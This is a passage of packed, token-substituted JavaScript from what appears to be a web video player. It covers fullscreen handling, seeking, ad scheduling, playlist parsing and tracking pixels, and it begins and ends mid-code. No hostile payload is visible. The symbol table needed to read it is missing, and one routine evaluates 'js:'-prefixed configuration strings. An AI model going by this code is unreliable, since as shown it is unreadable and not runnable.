x=J;if(o.Q.aI()&&v.1d.9y!=1){o.Q.7v();x=H}if(o.3h){if(o.3h.T4()){o.3h.fl();x=H}}if(v.X.9y==0){if(o.Q.cU()&&v.X.eB==1){o.Q.bp();x=H}}if(v.7E==1&&I(v.wJ)&&!I(3p.7E)){7E(v.wJ);x=H}if(!x){if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',(o.1A?0:1))}G.d3()}};G.Cf=E(){if(o.Q.aI()){o.Q.7v()}};G.d3=E(){if(o.P.6o()=="7q"){G.2X()}F{G.2E()}9i()};G.3K=E(aP,iB){if(aP<o.P.1k()){if(v.eq.T2==1){if(aP>o.P.17()){L}}if(v.4j>0){aP<v.4j?aP=v.4j:\'\'}o.wZ=aP;o.P.3K(aP);if(iB){o.Q.3K(aP,o.P.1k())}o.iQ=H;o.iK=o.P.17();9i(o.iK)}};G.T3=E(1c,43,vs){if(o.P.6o()=="7q"&&o.fJ!=\'DB\'){2X();if(o.2a&&vs){o.U.8I()}}1W.8d(1c,43)};G.jB=E(){B x=o.P.aM();if(I(v.6g)){x=v.6g}if(x!=\'\'){js("6g");B hD=1W.8d(x,(v.ST==1?\'SI\':\'pV\'));hD.6h()}};G.6z=E(){B 17=o.P.17();B 1k=o.P.1k();o.Q.cT(17,1k)};G.pe=E(){B 17=o.P.17();B 1k=o.P.1k();B aO=1k>0?17/1k:0;if(!o.iQ){o.Q?o.Q.cT((o.2w>0?o.2w:17),1k):\'\'}F{17!=o.iK?o.iQ=J:\'\'}if((v.ga==1||v.zp==1)&&1k>0){j6("pW","2E 25%",aO,0.25);j6("pX","2E 50%",aO,0.50);j6("pO","2E 75%",aO,0.75)}V(B i=0;i<3;i++){if(!o.iZ[i]){if(aO>=i*0.25+0.25){yY(i)}}}v.q6==1?1q(1,17,1k):\'\';if(v.91==1){if(o.1A){B z=J;B iX=J;if(v.zE==1){if(!o.P.5i()){z=H}}if(17>0){if(17==o.17&&!z){iX=H}F{o.9D=0}o.17=17}F{if(v.SJ==1){B ld=o.P.9o();v.q6==1?1q(2,ld,o.jc):\'\';if(!z){if(ld==o.jc){iX=H}F{o.9D=0}}o.jc=ld}}if(iX){o.9D++;v.q6==1?1q(3,o.9D):\'\';if(o.9D==v.oL*(2y/o.pg)){o.U.e7()}}}}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y",17,1k):\'\'}if(v.SH!=1&&v.qE==1){!I(o.1V)?ji("eK",17,1k):\'\'}}if(v.yJ==1&&v.q3>0){if(17>=v.q3){if(!I(o.1V)){if(8G("6p")){o.P.2X();o.Q.2X()}v.q3=0}}}7h("1A");if(v.6W==1&&v.Ak>-1){SG(17,1k)}if(o.7m){9i(17)}if(o.54&&v.aD==1){if(o.3o){o.3o.k0(17,1k)}}if(o.ae){o.6l?o.6l.1A(17):\'\'}if(I(v.4C)){if(v.4C>0&&17>v.4C){if(o.2e=="4f"){o.P.2X();o.P.3K(v.1z>0?v.1z:0)}F{o.P.ll();o.U.9R()}v.1z>0?o.2w=v.1z:\'\';o.U.mq()}}if(I(v.6X)){B r1=v.6X.2q(",");V(B i=0;i<r1.R;i++){B r2=r1[i].2q("-");if(r2.R==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1])}}}}};E yY(x){o.iZ[x]=H;if(v.aD==1&&v.7o==1&&v.y8==x){if(o.54&&o.3w){o.3o?o.3o.xu(o.3w):\'\'}}}E j6(x,y,t,p){if(!I(o.iu[y])){if(t>p){9E(x,y,1)}}};G.e7=E(){o.9D=0;I(o.cM)?3e(o.cM):\'\';if(v.SF==1){js("91")}F{o.2w>0||o.P.5i()?\'\':o.2w=o.P.17();B xH=o.Q.cU();js("91");o.P.91();xH&&v.X.eB==1?o.Q.kl():\'\'}};G.yX=E(){o.Q.cT(0,0);o.Q.tD(0,0);o.U.3H(0,0);o.Q.6I()};G.s5=E(){if(o.P){B 17=o.P.9o();if(v.SK==1){js("9o",17)}B 1k=o.P.1k()}o.Q?o.Q.tD(17,1k):\'\'};G.mq=E(){js("SL");if(v.ak==1){if(o.2e=="4f"){G.9R()}v.1V==1?o.U.dO(\'7l\'):\'\';if(v.1z>0){o.U.3K(v.1z)}G.2E()}F{if(o.P.5i()||o.2e=="4f"){G.9R()}F{if(v.yN==1){o.U.3K((v.1z>0?v.1z:0),H);if(o.1l.ie){o.P.2X()}}}o.Q.8F();v.yJ==1?v.SP=1:\'\';if(8G("kq")||8G("pL")){}F{9a()}}};G.7K=E(){B 2A=J;B 2g=J;o.yt=J;o.bB=H;1C(E(){o.bB=J},it);V(B x in o.6P){if(o.6P.2m(x)){if(I(o.6P[x])){3r{o.6P[x].yO()}2U(e){}}}}3r{o.dc=H;if(((o.1l.4Y&&v.eZ==1)||(o.1l.a9&&v.As==1))&&o.59&&!o.bc){B x=o.P.9j();if(x){if(x.SO){pt();2A=H}}}if(!2A){B kv;B y=o.1J;if((o.2e=="dm"||o.2e=="9w")&&o.1l.7T&&v.eZ==1){o.P.pa();L}if(y.pG){o.7y=H;kv=y.pG({j2:"1m"});if(kv!==1T){kv.bf(E(){}).2U(E(2g){})}}F if(y.pD){y.pD({j2:"1m"});o.7y=H}F if(o.1J.rb){y.rb({j2:"1m"});o.7y=H}F if(y.qp){y.qp({j2:"1m"});o.7y=H}F if(y.nY){y.nY();o.7y=H}}}2U(e){2g=H;1q(e)}if(!o.7y&&!2A){if(o.1l.3F&&o.kZ){pt()}F{G.pd()}}if(!2g){1C(yu,4J)}};E pt(){B x=o.P.9j();if(x){o.h5=H;o.P.xa();x.SM();x.1v("SN",ys)}}E jW(){B x=o.P.9j();if(x){x.UV()}};G.jW=E(){jW()};E yu(){if(o.yt!=H){if(o.8K){o.P.cj()}if(v.1X.ov==1){kL(H);o.51=H}v.5M==1?o.5M.2K("n7"):\'\';js("2a");9E("n7","7K",1)}};B fE;B aq={x:0,y:0};E nW(e){if(o.3h){if(o.3h.Vo()){L}}o.8M=H;3Z(fE);fE=7d(E(){o.8M=J;o.Q.4P();aq={x:0,y:0};3Z(fE)},4b);o.Q.4P();e.8m();e.rI!=0?aq.x++:aq.x--;e.fy!=0?aq.y++:aq.y--;if(e.Vn!=0){if(aq.x>aq.y){if(e.rI>0){o.U.3Q(4d(v.1O)-v.1X.df/10,"no")}F{o.U.3Q(4d(v.1O)+v.1X.df/10,"no")}}F{if(e.fy>0){o.U.3Q(4d(v.1O)+(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}F{o.U.3Q(4d(v.1O)-(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}}o.Q.hi()}}E ys(){if(o.1l.4Y){o.P.xe();js("o6")}o.h5=J}G.pd=E(){if(o.dc){o.2a=H;o.Q.7K();if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"})}2U(cq){}}O(o.1J,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"});o.3f=o.1J.26;o.4y=o.1J.2P;3r{1Q.an.C.6C=\'3k\';if(!I(o.X)){1Q.vm=E(e){e.8m()}}}2U(cq){}}if(v.op==1){O(o.1J,{\'6n\':\'#3E\'})}if(o.3h){o.3h.fl()}9i();o.dc=J}};G.8I=E(){lp=H;if(1Q.yr){1Q.yr()}F if(1Q.yl){1Q.yl()}F if(1Q.yk){1Q.yk()}F if(1Q.yj){1Q.yj()}F if(1Q.yh){1Q.yh()}F if(1Q.ym){1Q.ym()}if(!o.7y){G.pM(J)}};G.Fh=E(x,y){qa(x,y)};E qa(x,yn){if(I(o.1V)&&!yn){o.ju=x}F{B 2A=J;B fr=o.9Z/x;if(I(o.7S)&&v.yW!=1){3r{O(o.7S,{\'18\':fr})}2U(cq){2A=H;1q("dj Vk Vl")}}if(!2A){o.4U=x;o.9X=fr;if(o.4U>0){O(o.1E,{\'18\':fr})}js("18",fr)}if(o.1V&&!o.2a){o.4y=fr;o.1V.2z()}}};G.pM=E(x){if(lp||x){o.2a=J;o.h5=J;if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'1h\':\'rR\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});O(o.7S,o.yV);O(o.7S,{\'W\':o.ay,\'18\':o.ba})}2U(cq){}}O(o.1J,{\'W\':o.ay,\'18\':o.ba,\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});3r{1Q.an.C.6C=\'2u\';1Q.vm=E(e){L H}}2U(cq){}}o.Q.8I();if(v.op==1){O(o.1J,{\'6n\':v.lN});if(v.dx==1){o.1J.C.6n=\'dx\'}F{O(o.1J,{\'6n\':v.lN})}}if(v.1X.ov==1){kL(J);o.51=J}if(o.3h){o.3h.fl()}9i();o.lc?o.lc=J:\'\';o.Q.ki();lp=J;js("o6");o.7y=J;o.bB=J}};G.51=E(x){kL(x)};E kL(x){aq={x:0,y:0};if(x){1W.1v("nZ",nW)}F{3Z(fE);1W.6q("nZ",nW)}}G.9R=E(){v.4c=0;o.Q.2X();o.U.yX();o.P.3Q(v.1O);if(o.Q.aI()){o.Q.7v()}if(o.3C){G.52()}if(I(o.gl)){3Z(o.gl);o.gl=1R}9i(0);1q("2A");js("2A")};G.ur=E(){v.4c=0;v.3I=0;o.P.ll();o.U.9R()};G.5I=E(x){if(I(o.3j)){if(o.3j!=x){o.3j=x;if(v.t7==1){o.4s=o.2o[x];if(o.54){2N.6V("tZ",o.4s)}}o.P.5I(x);js("4A",o.2o[x]);o.Q.sO(x)}}};G.hj=E(){o.Q?o.Q.hj():\'\'};G.cB=E(x){if(I(o.7a)){if(o.7a!=x){o.7a=x;if(v.An==1){o.bM=v.bM=o.7A[x];if(o.54){2N.6V("tu",o.bM)}}o.P.cB(x);js("6D",x);o.Q.kd("6D")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7e(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cd?1:o.4V[x];o.8Y=x}if(o.e0||z){if(x==o.f5){L}o.f5=y;V(B i=0;i<o.4V.R;i++){if(y<=o.4V[i]*1){o.8Y=i;1g}}}if(o.54&&v.vz==1){2N.6V("vQ",y)}js("4x",y);o.P.8N(y);o.Q.kd("4x")};E 9i(x){o.4L?o.4L.1o(I(x)?x:o.P.17()):\'\'};G.mk=E(){if(o.4L){9i();o.4L.C()}};G.gF=E(x){if(1U(fP)==\'E\'){!o.4L?o.4L=1y fP():\'\';o.4L.1z(x)}};B 6S;B 8z;B kM;B 2i;E 8G(x){if(v["6i"+x+"yH"]>0&&o.54){B tb=2N.3U("lW"+x+"5S"+o.d);if(tb){B ct=1y 6y();o.9r=ct.8Q();B yI=(ct.8Q()-tb)/Vi;if(yI<v["6i"+x+"yH"]){L J}}}if(v["6i"+x+"yG"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6i"+x+"yG"]*60){if(v["6i"+x+"yF"]>0){v["6i"+x+"5S"+"xR"]=v["6i"+x+"yF"]}F{L J}}}}if(o.hV.K("al")!=-1&&v.1V==1&&!o.a8&&v[x+\'s\']==1){if(1U qY=="1T"){L J}if(x=="6p"||x=="pL"){if(1U yK!=="1T"){2i=[];L yK(x)}}if(I(o.1V)||I(o.5F)){if(!5T(o.qG)||8H(o.3J)){1q(\'ad bg\');L J}F{1q(\'ad iR\');L H}}F{if(I(v[x])){if(v[x].6u().K(".")>-1||v[x].6u().K(":")>-1||v[x].6u().K("[V9]")>-1){js("V7",x);if(!8H(x)&&x!="eK"){1C(E(){!o.1A?o.U.8C():\'\'},10);ec()}6S=0;8z=0;kM=x;2i=v[x].2q(" lH ");o.5m=[];o.Vb=2i.R;o.A3=1;o.mY=H;V(B i=0;i<2i.R;i++){2i[i]=2i[i].2q(" or ")}v[x.8p("5S","hB")]=v[x];v[x]=1R;o.3J=x;if(x!=\'eK\'){o.1V=1y qY()}o.5F=1y jd();V(B i=0;i<2i.R;i++){V(B j=0;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(7n.K("[50%]")>0){B 1H=5n(1,2);2i[i][j]=2i[i][j].22("[50%]","");if(1H==2){2i[i][j]=\'\'}}}}if(v.pv==1){V(B i=0;i<2i.R;i++){B n=i==0?1:0;if(2i[i].R>n){V(B j=n;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(o.1l.oC){fh(7n)}F{1C(fh,i*1i,7n)}}}}}if(2i[0][0]==\'\'){fj()}F{o.5F.jm(4w(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.yg=E(x){8G(x)};E ji(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!I(o[w+\'o\'][i].pJ)&&I(o[w+\'o\'][i].17)&&I(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].17.6u();B ok=J;if(z){if(x=="9k"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2D(z.1n(0,z.K("%")))*d/1i}F{z=-1}}F{z=2D(z)}if(x>=z){if(v[\'6i\'+w+\'yf\']>0&&z>-1){if(x-z>=v[\'6i\'+w+\'yf\']){z=-1}}if(z>-1){ok=H}}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Vw\']=o[w+\'o\'][i].17;o[w+\'Vh\']=o[w+\'o\'][i].Vf;if(8G(w)){o[w+\'o\'][i].pJ=H;1g}}}}}}}};E k8(){if(8H()){if(o.dS==0||v[\'6i\'+o.3J+\'Vd\']==1){O(o.qG,{"1u":0,"5v":"3k","1e":4b});1q(o.3J+" 1m")}}}E 8H(z){B y=J;B x=[\'6Y\',\'cv\'];V(B i=0;i<x.R;i++){if(o.3J==x[i]||z==x[i]){if(v[\'6i\'+x[i]+\'Vv\']==1){y=H}}}L y};G.8H=E(x){L 8H(x)};G.VA=E(){kh();o.3J=="6Y"?o.xO.2H(o.xN):\'\'};G.VG=E(){kh()};G.VF=E(){kh()};E kh(){if(8H()){if(o.1A){o.P.2X();o.Q.2X()}1q(o.3J+" 1o");O(o.qG,{"1u":1,"5v":"3N","1e":0});o.iW=1}if(o.h5&&!o.7y){jW()}};G.VH=E(x){o.5F=1R;o.iW=0;1q("al 3D",o.3J);js("VK",o.3J);if(x.1B=="eK"){B xD=1y Vy(x);o.qE.2H(xD)}F{if(I(o.1V)){if(v.4c==0&&v.VE==1&&o.P.17()==0&&o.P.1k()==0){v.4c=1;o.P.p3()}if((!o.1V.VB()||x.xB)&&o.rL>0){1q("al Vx");o.1V.44();o.1V=1R;o.1V=1y qY()}if(8H()){k8()}F{if(o.1A){o.P.2X();o.Q.2X()}}o.rL++;if(o.mY&&v.c7>0){3e(o.c7);o.c7=1C(y6,v.c7*2y*60);if(I(v.xQ)){if(v.xQ!=\'\'){o.gJ?o.gJ.6X():\'\';o.gJ=1y VI()}}}o.mY=J;if(v.yb>0){1q("al Vc");js("V4");1C(rk,v.yb*2y,x)}F{rk(x)}}F{1q("al Uw")}}};E rk(x){o.1V.Go(x)}E y6(){if(I(o.1V)){if(o.1V.sR()&&o.dS==0){o.1V.pn();1q("al Ci "+v.c7);2i=[];aK()}}}G.Uu=E(){js(\'Us\',o.3J);1q("al 2g");fj()};G.fj=E(){!pk()?fj():aK()};G.Uz=E(x){if(v[o.3J+"oX"]){V(B i=0;i<3;i++){v[o.3J+"oX"]=v[o.3J+"oX"].22(x+(i==0?\' lH \':(i==1?\' or \':\'\')),\'\')}}};E pk(){B x=J;if(o.3J){B 6L=v[\'6i\'+o.3J+\'5S\'+\'xR\'];B lU=v[\'6i\'+o.3J+\'5S\'+\'Uq\'];if(lU||6L){if(lU>0&&o.rF>0){if(o.dS>=lU){x=H}}F{if(6L>0){if(o.dS>=6L){x=H}}}}}L x}E fj(){if(2i.R>0&&2i[6S]){if(8z<2i[6S].R-1){o.1V?o.1V.pn():\'\';k8();8z++;B 7n=4w(2i[6S][8z]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,o.3J)}if(eQ==\'2g\'){fj()}}F{aK()}}F{aK()}}E pE(7n){B x=\'lC\';if(v.pv==1&&o.5m){B lT=J;B n=0;V(B i=0;i<o.5m.R;i++){if(o.5m[i].jk==0){if(o.5m[i].aV.xW(7n)){o.5m[i].jk=1;B y=o.5m[i].aV.9C();if(y==\'3D\'){o.5F=o.5m[i].aV;1q("al xW");o.5m[i].aV.gL();x=y}F{if(y==\'\'){x=\'ok\';1q("al Uh");o.5F=o.5m[i].aV;o.5m[i].aV.Ug()}if(y==\'2g\'){x=\'2g\'}}lT=H}if(lT&&o.5m[i].eN==0){n++;if(n<6){pu(o.5m[i])}F{1g}}}}}L x}G.Uf=E(x,y){if(x!=\'\'){B z=6S;B oT=J;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i.R==1){if(2i[0].R>1&&8z<2i[0].R-1&&2i[8z]){B xX=2i[8z].6s(1,99);2i[0].oA(8z+1,99);oT=H}}if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i.oA(z+i+1,0,[x[i]]);if(o.1l.oC){fh(x[i])}F{1C(fh,i*1i,x[i])}}}F{if(1U(x)=="5A"){2i.2H([x]);fh(x)}}if(oT){2i[2i.R-1]=2i[2i.R-1].8p(xX)}}};G.Ue=E(x,y){if(x!=\'\'){B z=6S;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i[z].2H(x[i])}}F{if(1U(x)=="5A"){2i[z].2H(x)}}}}};G.aK=E(x){aK(x)};E fh(x){if(v.pv==1&&o.5m){B i=0;V(B i=0;i<2i.R;i++){if(2i[i]==x){if(6S>=i){L}F{}}}if(2i.R==1&&2i[0].R>1){}F{B n=0;V(i=0;i<o.5m.R;i++){o.5m[i].jk==0?n++:\'\'}o.5m.2H({eN:0,jk:0,x:4w(x),t:o.3J,aV:1y jd(H)});n<5?pu(o.5m[o.5m.R-1]):\'\'}}}E pu(x){if(x){x.eN=1;x.aV.jm(x.x,x.t)}}E aK(iC){B 2A=pk();if(2i.R>0&&6S==2i.R-1){if(2i[0][0].K("js:")==0){6S=-1;2i=[[2i[0][0]]]}}if(o.Up==2){2A=H}if(2i.R>6S+1&&!2A){o.1V.pn();k8();6S++;o.A3++;8z=0;B 7n=4w(2i[6S][0]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,kM)}if(eQ==\'2g\'){aK(iC)}}F{eA();o.Q.6I();if(I(o.1V)){o.1V.44();o.1V=1R}o.5F=1R;2i=[];8z=0;6S=0;o.iW=0;o.zN!=1?js("Um",o.3J):\'\';o.zN=0;if(v.Ul==1){if(o.kz){3r{o.kz.qM()}2U(e){1q(o.kz,e)}o.kz=1T}}kM=\'\';o.dS=0;3e(o.c7);o.gJ?o.gJ.6X():\'\';o.rF++;if(o.3J=="7l"||(o.3J=="cv"&&v.mR==1&&o.jf)||o.3J=="6Y"){if(v.3d!=\'?\'){o.P.eU();B re;if(o.2e=="4f"&&!o.pF&&o.1l.4Y){re=H;o.3J=="7l"?o.P.Ea():\'\'}if(re||iC==\'iC\'||v.UF==1){}F{o.U.2E(1)}}}if(o.ju>0){qa(o.ju);o.ju=0}if(o.3J=="kq"){9a()}o.pF=J;o.3J=1R}};G.UX=E(){2i=[[\'\']]};G.dO=E(y){B x=[\'7l\',\'cv\',\'kq\',\'6p\',\'pL\'];B z;V(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8p("5S","hB")])){v[\'6i\'+x[i].8p("5S","Al")]--;if(v[\'6i\'+x[i].8p("5S","Al")]>0){v[x[i]]=v[x[i].8p("5S","hB")];v[x[i].8p("5S","hB")]=1R}}}if(y=="7l"||y=="6Y"){if(v.pI>1){if(I(o.pK)&&v.k3==1){V(B i in o.pK){o.pK[i].pJ=1T}v.pI--}}}};G.kF=E(){ec();if(I(o.6W)){o.6W.44();o.6W=1R}o.6W=1y UT()};G.UU=E(){eA();o.6W.44();o.6W=1R};G.ec=E(){ec()};G.eA=E(){eA()};E ec(){if(o.aN){}F{o.aN=1M("1Z");o.1J.1K(o.aN);O(o.aN,{"W":"1i%","18":"1i%","1h":"2c","1e":0,"Y":0,"2v":"#3E","1u":0.1});o.aN.C.5a=Cw}};E eA(){if(o.aN){o.1J.3g(o.aN);o.aN=1R}};E 7z(){if(I(o.2f)){if(v.2f!=o.pH){9B(v.2f,o.2f,v.gv)}1o(o.2f);O(o.2f,{"1u":v.jh});o.Q.4q()}};G.gt=E(){if(I(o.2f)){if(5T(o.2f)){B t=o.P.17();if(t==0&&v.vJ==1){}F{if(v.A8>0){3e(o.pA);o.pA=1C(kw,v.A8*2y)}F{kw()}}}}};E kw(){3e(o.pA);if(v.pq==1&&!o.1A){}F{O(o.2f,{"1u":0});1C(Ab,4o)}}E Ab(){if(!o.1A&&v.gu==1){}F{1m(o.2f)}}G.7z=E(){7z()};E Af(x){if(v.Ae==1){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){6B[i].2K(\'4u\')}}}fT=v.id}E po(x){B y=4F.3Y(x).R;if(y>0){x=pN(x,y,\'\',-1)}L x}E pN(x,y,p,j){B x2=[];B 2A;if(I(x[\'X\'])){x=x[\'X\'];y=x.R}B ii=0;V(B i=0;i<y;i++){2A=J;if(I(x[i][\'id\'])){x[i][\'d6\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\';if(!I(o.ix)){j==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\'}x[i][\'iw\']=p;x[i][\'pz\']=j;x[i][\'aL\']=ii;if(I(x[i][\'zf\'])){x[i][\'1L\']=x[i][\'zf\'];B q1=x[i][\'3d\']?x[i][\'3d\'].K(\'[\'):0;B q2=x[i][\'3d\']?x[i][\'3d\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3d\'].1n(q1+1,q2-q1-1);B s2=s1.2q(",");B s3=\'\';V(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'3d\'].22("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'3d\']=s3}}if(I(x[i][\'X\'])){x[i][\'4S\']=x[i][\'X\']}if(!I(x[i][\'4S\'])){if(I(x[i][\'3d\'])){if(x[i][\'3d\']==\'\'&&!I(x[i][\'7E\'])){2A=H}}F{2A=H}}if(!2A){o.1w[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4S\'])){B z=4F.3Y(x[i][\'4S\']).R;if(z>0){x[i][\'4S\']=pN(x[i][\'4S\'],z,x[i][\'id\'],i)}}if(!2A){x2.2H(x[i])}}L x2}E zk(){B x=[];if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){v.X.V2==1?v.X.jP=0:\'\';x=o.1w[v.4R]}F{x=o.X[0];if(v.4R==o.q4){o.2w=1T}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4S\'])){x=x[\'4S\'][0]}F{1g}}v.4R=x.id;if(v.4R==o.q4){x.1z=1T}}L x}E 9a(){9E("4C","9a",1);o.U.dO();if(o.54&&v.aD==1){o.3o.k0(0,o.P.1k())}if(o.Q.kn()){if(v.X.f0==1&&o.Q.cS()){o.Q.bG();if(o.1A&&o.1l.4Y&&o.2e!="9m"){}}F{q9()}}F{if(v.V0==1&&o.2a){o.U.8I()}7z();js("z6")}}G.z2=E(){q9()};E q9(){if(v.X.jX==1&&!o.Q.cS()){o.Q.ko();L}if(v.X.ES==1){!o.Q.cU()?o.Q.bp():\'\'}7z();js("z6")}E q8(x){if(x.K(\'js:\')==0){3r{x=2l(x.1n(3))}2U(e){cL.1q(e.a5)}}L x?x:\'\'}E pZ(){B pY=2F.7F(6y.iR()/2y);B pR=(I(v.za)?v.za:0)+2D(o.P.17());B 1B=0;o.1l.uH?1B=1:\'\';o.1l.4Y?1B=2:\'\';o.1l.a9?1B=3:\'\';o.1l.US?1B=4:\'\';o.1l.tv?1B=5:\'\';B 1c=v.iN.22("[pY]",pY);1c=1c.22("[pR]",pR);1c=1c.22("[UR]",1B);B 8u=1Q.1M("3V");8u.5W(\'2Q\',1c);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\');o.1J.1K(8u)}};B yv=E(1c){B 1c;B 3X;B lw;B 8y;B ds="";B ea=0;B lh=J;B lk=J;B oQ;B P;B 3q;o.3n={x:1,y:1,x0:1,y0:1};B mE;B mH;B nt=0;B aT=0;if(1U(1c)==\'5A\'){1c=4w(1c);if(1c.K("[{")==0){3r{1c=1c.22(/aR\'qt/ig,\'"\');1c=4O.6m(1c);mE?1c=o.U.6r(1c):\'\'}2U(e){cL.1q(e);1c="zD 4O"}}if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.aQ)==0&&1c.K(v.cF)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.di)>0){1c=aF(1c.22(o.di,\'\'))+o.di}F{1c=aF(1c)}}}if(v.bK==1){1c=bK(1c)}if(1U(1c)==\'5A\'){if(1c.K(".9I")==1c.R-4||1c.K(".9e")>0){mH=1c.2q(" or ");pS()}}}o.3x=1M("1Z");O(o.3x,{"1h":"2c","1e":0,"Y":0,"W":"1i%","18":"1i%","4N":"2S 0.2s 2T","1D-7H":"7I"});o.1J.1K(o.3x);if(v.1X.zC==1){if(!o.pQ){qc(o.3x,\'o.zC\',H,J,zB);o.pQ=H}}if(!mE){dl()}E zB(){B x;if(o.3x.ez>o.3f/2){if(o.Q.f1()){x=H;o.Q.cQ()}}F{if(o.3x.ez<-o.3f/2){if(o.Q.cS()){x=H;o.Q.bG()}}}if(x){O(o.3x,{"Y":0})}F{1y 5h({mc:o.3x,1B:"Y",to:0,17:0.1,7M:"us",me:"pQ"})}}E pS(){1c=mH[nt];if(1c.K(o.di)>0){1c=1c.22(o.di,\'\');v.3d=1c}B 4l=dr(1c);4l.b6=E(){if(G.dH==4&&G.6o==4J){bp(G)}F{lx(1)}};4l.pP=E(e){lx(1)};4l.aS();mE=H}E lx(x){if(nt+1<mH.R){nt++;pS();x=0}if(x==1){5X("X e6 ls or zH zG")}if(x==2){5X("UJ 4O")}}E bp(x){if(x.bU){B y=x.bU;if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(1c.K(".9I")==1c.R-4){B 9I=y.2q(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B pU=1;B iD=\'\';V(B i=0;i<9I.R;i++){if(9I[i].K("#UI")>-1){if(9I[i].K(" - ")>-1){B 1H=9I[i].2q(" - ");iD=1H[1H.R-1]}}if(9I[i].K("3t")>-1){1c.2H({1L:""+(iD!=\'\'?iD:pU),3d:9I[i]});pU++;iD=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3r{1c=4O.6m(y)}2U(e){lx(2)}}if(I(1c.bS)){1c=UG(1c)}if(o.Q){if(v.X.jO==1){if(!o.Q.cU()){o.Q.kl()}}}dl();gg();1C(E(){js("X")},1)}}E dl(){1c=o.U.6r(1c);1c&&1c!=\'?\'?6r(1c):\'\'}E 5X(x){1q("eR: "+x);B y=H;B yy=H;js("UH",x);if(3X){if(3X.R>0){8y++;y=8y>3X.R-1;if(y&&v.UL==1){if(o.3R.R>1){if(o.2o[o.3j].K(2C("cA"))==-1){o.2o[o.3j]=o.2o[o.3j]+\' (\'+2C("cA")+\')\'}if(o.3j>0){yy=J;o.U.5I(o.3j-1);g8()}F{if(o.2o[o.3j+1].K(2C("cA"))==-1){yy=J;o.U.5I(o.3j+1);g8()}}}}if(!y){B z=J;o.2w>0||!o.1z||P.5i()?\'\':o.2w=4z();if(o.2e!=m7(3X[8y])||o.2e!=\'9m\'){if(o.1A){o.U.9R();z=H}}1q("UP bA",o.2w);6r(\'or\');o.1z&&!o.1V?P.2E():\'\';g8()}F{if(v.91==1&&yy){y=J;oU()}}}}if(y&&yy&&x){oP(x,H)}};E oP(x,mr){9E("2g","eR",H);if(v.zu==1&&!o.ah){if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e(x)}if(v.vC==1&&I(v.vE)){o.cO=1y vF();o.U.gt()}}mr?o.ah=H:\'\';if(o.1A){o.U.6I();o.Q.2X()}I(o.2f)&&!I(o.cO)?o.U.7z():\'\';js("2g",x)}E oU(){aT++;1q("eR e7 E8 "+aT);I(o.cM)?3e(o.cM):\'\';o.cM=1C(vv,v.oL*2y)}E vv(){B x=3M(v.UN,10);if(o.1A){if(aT<x){o.U.e7()}F{oP(\'e7 eR \'+P.m5())}}}G.5X=E(x){5X(x?x:P.m5())};G.8F=E(y){1q("mq");lh=H;B x=J;if(3H()>0&&!o.4T&&!y){B 17=o.EE;if(17+10<3H()){1q(\'UO 